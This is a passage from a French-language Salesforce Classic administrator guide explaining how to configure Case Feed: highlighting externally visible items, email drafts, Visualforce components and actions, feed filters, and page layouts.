Dans Fil de requête, vous pouvez mettre en évidence les éléments de fil qui sont visibles pour les utilisateurs externes. Les agents de support peuvent désormais différencier aisément les éléments de fil qui sont visibles uniquement pour les utilisateurs internes et ceux qui sont visibles pour les utilisateurs externes.

Par défaut, Fil de requête ne différencie pas les éléments de fil visibles ou non selon le type d'utilisateur.

Vous devez activer les paramètres Activer le fil de requêtes de communauté et Mettre en évidence les éléments de fil visibles en externe pour que la mise en évidence fonctionne correctement.

Lorsque les paramètres Activer le fil de requêtes de communauté et Mettre en évidence les éléments de fil visibles en externe sonttous les deux activés, les éléments de fil suivants sont mis en surbrillance dans le fil de requêtes :

- **•** E-mails publics envoyés à ou reçus depuis l'adresse e-mail du contact sur une requête
- **•** Commentaires de requête publics
- **•** Toutes les publications sociales (comme les publications Facebook)
- **•** Questions remontées depuis les communautés
- **•** Tâches ayant les paramètres Tous avec accès/Public
- **•** Évènements ayant les paramètres Tous avec accès ou Public
- **•** Publications Chatter ayant les paramètres Tous avec accès ou Public

Quand seul Mettre en évidence les éléments de fil visibles en externe est activé alors les éléments de fil suivants sont mis en évidence dans le fil de requêtes :

**•** Les éléments de fil d'e-mails entrants et sortants qui sont envoyés à, ou reçus de, l'adresse e-mail du contact d'une requête.

Quand seul Activer le fil de requêtes de communauté est activé, alors aucun élément de fil n'est mis en évidence. Ce paramètres est disponible uniquement pour le fil compact.



**1.** Les éléments de fil qui sont mis en surbrillance en orange sont accessibles aux utilisateurs externes, comme les clients.



Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR



#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Fil de requête | 2719 clients

- **2.** Les éléments de fil qui ne sont pas mis en surbrillance sont accessibles uniquement aux utilisateurs internes, comme les agents de support.
- **1.** Activez le paramètre Mettre en évidence les éléments de fil visibles en externe.
	- **a.** À partir de vos paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
	- **b.** Sélectionnez la présentation de page basée sur le fil que vous souhaitez modifier, puis cliquez sur **Modifier**.
	- **c.** Accédez aux paramètres Vue du fil, puis sélectionnez Souligner les éléments de fil visibles en externe.
- **2.** Activez le paramètre Activer le fil de requêtes de communauté.
	- **a.** À partir de vos paramètres de gestion des objets pour les requêtes, rendez-vous dans Paramètres de support.
	- **b.** Sélectionnez Activer le fil de requête de communauté.

# <span id="page-2724-0"></span>Activation des brouillons d'e-mail dans Fil de requête

Les brouillons d'e-mails permettent aux agents de support qui utilisent Fil de requête de composer et d'enregistrer des messages sans avoir à les envoyer immédiatement. Avec à cette option, il est également possible de mettre en oeuvre des processus d'approbation qui permettent aux superviseurs ou aux agents responsables de réviser les messages avant de les envoyer aux clients.

Avant d'activer les e-mails brouillons, [configurez E-mail vers requête](#page-2464-0) et [Fil de requête.](#page-2718-0)

- **1.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer E-mail brouillon.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Les modifications apportées aux champs autres que À, De, CC, BCC et Objet dans l'action E-mail, ne sont pas enregistrées dans les brouillons d'e-mails. Si vous envisagez d'utiliser des brouillons d'e-mails, nous recommandons de supprimer tout champ supplémentaire de l'action E-mail.

CONSULTER ÉGALEMENT :

[Configuration de Fil de requête](#page-2718-0) [Création de processus d'approbation pour les brouillons d'e-mails](#page-2742-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres du support :

- **•** Gérer les requêtes ET
	- « Personnaliser l'application »

# Ajout de composants personnalisés dans Fil de requête

Utilisez des pages Visualforce en tant que composants personnalisés dans Fil de requête pour faciliter l'accès des agents de support à des outils spéciaux ou à une fonctionnalité spécifique lorsqu'ils travaillent avec des requêtes.

Par exemple, vous pouvez créer un composant de carte qui permet aux agents de déterminer l'emplacement d'un client, ou un outil de recherche des produits associés aux requêtes sur lesquelles ils travaillent. Vous pouvez utiliser n'importe quelle page Visualforce qui inclut le contrôleur de requête standard en tant que composant personnalisé.

Lorsque vous avez créé une page Visualforce à utiliser en tant que composant personnalisé, ajoutez-la à la présentation de Fil de requête.

- **1.** Le mode d'accès à la page Paramètres de Fil de requête dépend du type de présentation de page que vous utilisez.
	- **•** Pour une présentation dans la section Présentations de Fil de requête, cliquez sur **Modifier**, puis sur **Vue de fil** dans l'éditeur de présentation de page.
	- **•** Pour une présentation de la section Présentations de page pour les utilisateurs de Fil de requête, cliquez sur , puis sélectionnez Modifier la vue du fil (cette section s'affiche uniquement pour les organisations créées avant Spring '14).
- **2.** Dans la section Autres outils et composants, cliquez sur **+ Ajouter une page Visualforce**, puis sélectionnez la page de votre choix.

La largeur du composant est déterminée par celle de la colonne qui le contient. Pour améliorer l'affichage du composant, nous recommandons de configurer la largeur de la page Visualforce sur 100 %.

- **3.** Définissez la hauteur du composant.
- **4.** Choisissez l'emplacement d'affichage du composant sur la page.

Conseil: Les composants de la colonne droite sont masqués lorsque les agents affichent la page Détail de la requête. Par conséquent, utilisez la colonne gauche pour les composants qui doivent rester accessibles en permanence.

CONSULTER ÉGALEMENT :

[Configuration de Fil de requête](#page-2718-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de Fil de requête :

**•** Gérer les requêtes ET

# <span id="page-2726-0"></span>Ajout d'actions personnalisées dans Fil de requête

Insérez des actions personnalisées dans l'éditeur Fil de requête pour faciliter l'accès des agents de support aux outils et aux fonctionnalités supplémentaires dont ils ont besoin pour répondre à des requêtes.

Les actions dans Fil de requête permettent aux agents de support d'exécuter des tâches telles que l'envoi d'e-mails à des clients, la rédaction de notes de requête et la modification du statut d'une requête. En utilisant des pages Visualforce, vous pouvez créer des actions personnalisées qui offrent des fonctionnalités supplémentaires aux agents. Par exemple, vous pouvez créer une action Recherche de carte et locale qui permet aux agents de référencer l'emplacement d'un client et de trouver des centres de dépannage proches.

Vous pouvez utiliser n'importe quelle page Visualforce qui utilise le contrôleur de requête standard en tant qu'action personnalisée.

Remarque: Si vous choisissez d'utiliser l'éditeur de présentation de page avancé afin de configurer l'éditeur pour une présentation de Fil de requête, consultez les instructions d'ajout d'actions dans [Configuration de l'éditeur Fil de requête avec l'éditeur de présentation de page](#page-2736-0) [avancé](#page-2736-0) .

- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
- **2.** Le mode d'accès à la page Paramètres de Fil de requête que vous utilisez dépend du type de présentation de page sur lequel vous travaillez.
	- **•** Pour une présentation de la section Présentations de page de requête, cliquez sur **Modifier**, puis sur **Vue du fil** dans l'éditeur de présentation de page.
	- Pour une présentation de la section Présentations de page pour les utilisateurs de Fil de requête, cliquez sur  $\blacksquare$ , puis sélectionnez Modifier la vue du fil (cette section s'affiche uniquement pour les organisations créées avant la version Spring  $'14$ ).
- **3.** Cliquez sur **+ Ajouter une page Visualforce** dans la liste des actions personnalisées.
- **4.** Sélectionnez la page que vous souhaitez ajouter en tant qu'action.
- **5.** Spécifiez la hauteur en pixels de l'action.
- **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration de Fil de requête](#page-2718-0) [Recherche des paramètres de gestion d'objet](#page-4099-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter des actions personnalisées à Fil de requête :

# Création de filtres de fil personnalisés pour Fil de requête

Les filtres de fil personnalisés permettent de mettre en évidence les éléments les plus importants pour les agents.

**1.** Dans Configuration, saisissez *Requêtes* dans la case Recherche rapide, puis sélectionnez **Filtres de fil**.

#### **2.** Cliquez sur **Nouveau**.

- **3.** Dans la section Informations sur les filtres de fil, saisissez l'étiquette, le nom et la description du filtre.
- **4.** Dans la section Critères de filtres de fil, définissez comment remplir ce filtre. Vous pouvez créer des filtres plus précis en utilisant la fonction OR.



Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec une licence Service Cloud

# AUTORISATIONS UTILISATEUR

Pour créer et modifier des présentations de page :

**•** "Personnaliser l'application"

Pour attribuer des présentations de page :

**•** "Gérer les utilisateurs"

### **5.** Cliquez sur **Enregistrer**.

**6.** Une fois les filtres de fil personnalisé définis, ajoutez-les à la liste des filtres sélectionnés, dans la section Options de filtrage de fil dans les paramètres Vue du fil de la présentation de page.

Exemple: Pour créer un filtre qui affiche les interactions avec un client, vous pouvez définir un filtre nommé Interaction client qui utilise les critères ci-dessous.

- **•** Critère 1: Le type d'élément de fil Commentaires de requête avec la visibilité définie sur Tous les utilisateurs.
- **•** Critère 2: Le type d'élément de fil E-mail avec la visibilité définie sur Tous les utilisateurs.
- **•** Critère 3: Le type d'élément de fil Publication Chatter avec la visibilité définie sur Tous les utilisateurs.

Lorsqu'un agent applique ce filtre, le fil de requête affiche uniquement les éléments Commentaires de requête, E-mail et Publication Chatter qui sont visibles pour les utilisateurs externes et internes. Tous les autres éléments sont exclus.

#### CONSULTER ÉGALEMENT :

[Création et modification de présentations de fil dans Fil de requête](#page-2729-1) [Paramètres des vues de fil dans Fil de requête](#page-2730-0)

# <span id="page-2728-0"></span>Vue d'ensemble des présentations de page de Fil de requête

Personnalisez la vue du fil, la vue de détail, le panneau de présentation et la page de fermeture de requêtes afin de spécifier les champs, les outils et les fonctionnalités que les agents affichent en travaillant sur des requêtes.

Vous pouvez personnaliser quatre types de présentation de page dans Fil de requête :

- **•** Les vues de fils, qui s'affichent lorsque les utilisateurs gèrent et interagissent avec des requêtes.
- **•** Les vues de détail, qui s'affichent lorsque les utilisateurs cliquent sur **Afficher les détails de la requête**.
- **•** Les panneaux de présentation, qui s'affichent en haut des fils et des pages de détail de requête.
- **•** Les vues de fermeture de requête, qui s'affichent lorsque les utilisateurs ferment des requêtes à partir de la page de détail de la requête.

Depuis les paramètres de gestion des objets pour les requêtes, vous pouvez créer, modifier et attribuer les quatre types de présentations en vous rendant dans les Présentations de page.

#### CONSULTER ÉGALEMENT :

[Création et modification de présentations de fil dans Fil de requête](#page-2729-1) [Configuration de l'éditeur Fil de requête avec l'éditeur de présentation de page avancé](#page-2736-0) [Modification du panneau de présentation dans Fil de requête](#page-2729-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-2729-0"></span>Modification du panneau de présentation dans Fil de requête

Le panneau de présentation s'affiche en haut de la vue de détail du fil et affiche les principales informations sur une requête. Modifiez le panneau de présentation afin d'inclure les champs les plus importants pour vos agents de support.

- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
- **2.** Dans Présentations de page pour des utilisateurs de Fil de requête, cliquez sur en regard d'une présentation, puis sélectionnez **Modifier la vue détaillée**.
- **3.** Survolez le panneau de présentation jusqu'à l'affichage de l'icône , puis cliquez dessus.
- **4.** Dans la page Propriétés du panneau de présentation, cliquez sur une case pour modifier ses champs.
- **5.** Dans la liste déroulante, sélectionnez le type d'information à inclure dans chaque champ. Pour laisser un champ vide, sélectionnez Aucun. Vous ne pouvez pas déplacer ni supprimer Numéro de requête ou Date de création.
- **6.** Cliquez sur **OK**.

#### CONSULTER ÉGALEMENT :

<span id="page-2729-1"></span>[Configuration de Fil de requête](#page-2718-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Création et modification de présentations de fil dans Fil de requête

Les présentations de page de vue du fil déterminent les actions, les champs et les outils que les utilisateurs affichent lorsqu'ils travaillent sur des requêtes dans Fil de requête. Vous pouvez créer différentes présentations et les attribuer à différents profils d'utilisateur. Par exemple, vous pouvez définir une présentation pour les agents et une autre pour les superviseurs.

- Remarque: Avant de créer une présentation de page de la vue du fil, vous devez créer une présentation de page de détail de requêtes.
- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
- **2.** Le mode d'accès à la page Paramètres de Fil de requête dépend du type de présentation de page que vous utilisez.
	- **•** Pour une présentation dans la section Présentations de Fil de requête, cliquez sur **Modifier**, puis sur **Vue de fil** dans l'éditeur de présentation de page.
	- **•** Pour une présentation de la section Présentations de page pour les utilisateurs de Fil de requête, cliquez sur , puis sélectionnez Modifier la vue du fil (cette section s'affiche uniquement pour les organisations créées avant Spring '14).

Si vous avez déjà choisi d'utiliser l'éditeur de présentation de page avancé afin de configurer l'éditeur pour une présentation, sélectionnez Modifier la vue détaillée pour ajouter, modifier ou retirer des actions.

- **3.** [Choisissez les outils, les composants et les options de votre page de vue de fil](#page-2730-0).
- **4.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des présentations de page :

**•** Personnaliser l'application

Pour attribuer des présentations de page :

**•** Gérer les utilisateurs

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des présentations de page :

**•** Personnaliser l'application

Pour attribuer des présentations de page :

**•** Gérer les utilisateurs

Une fois les présentations de page de la vue du fil créées ou modifiées, attribuez-les à des profils.

#### CONSULTER ÉGALEMENT :

[Vue d'ensemble des présentations de page de Fil de requête](#page-2728-0) [Configuration de l'éditeur Fil de requête avec l'éditeur de présentation de page avancé](#page-2736-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### <span id="page-2730-0"></span>Paramètres des vues de fil dans Fil de requête

Utilisez les paramètres de Fil de requête pour personnaliser la fonctionnalité en fonction des processus et des besoins métier de votre service de support.

Appliquez les paramètres suivants lorsque vous [créez ou mettez à jour des vues de fil pour Fil de requête.](#page-2729-1)

Options d'affichage du fil





Options d'éditeur



# Actions Sélection et Configuration



Action Consigner un appel



# Action Modifier le statut



# Action Envoyer un e-mail



